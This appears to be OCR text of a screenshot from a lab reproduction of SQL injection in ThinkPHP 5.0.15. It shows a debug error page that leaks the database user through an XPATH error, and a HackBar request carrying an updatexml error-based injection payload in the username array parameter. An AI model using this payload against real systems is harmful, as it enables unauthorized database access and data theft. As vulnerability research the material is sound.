 [10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v
Load URL http://localhost/tp5_0_15/public/index.php/index/index/testsql?username[0]=inc&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&username[2]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All